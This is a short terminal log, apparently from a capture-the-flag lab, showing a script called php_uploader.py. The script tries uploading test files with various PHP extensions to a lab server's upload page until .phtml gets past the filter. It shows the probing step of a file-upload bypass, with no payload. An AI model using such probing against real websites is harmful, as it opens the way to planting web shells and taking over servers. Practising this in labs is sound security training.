 Kali » python3 php_uploader.py
Trying to upload testfile.php to http://10.10.85.238:3333/internal/index.php
->>.php is not allowed.
Trying to upload testfile.php3 to http://10.10.85.238:3333/internal/index.php
->>.php3 is not allowed.
Trying to upload testfile.php4 to http://10.10.85.238:3333/internal/index.php
->>.php4 is not allowed.
Trying to upload testfile.php5 to http://10.10.85.238:3333/internal/index.php
->>.php5 is not allowed.
Trying to upload testfile.phtml to http://10.10.85.238:3333/internal/index.php
->>.phtml extension have been allowed by the website, exiting !!!
Kali »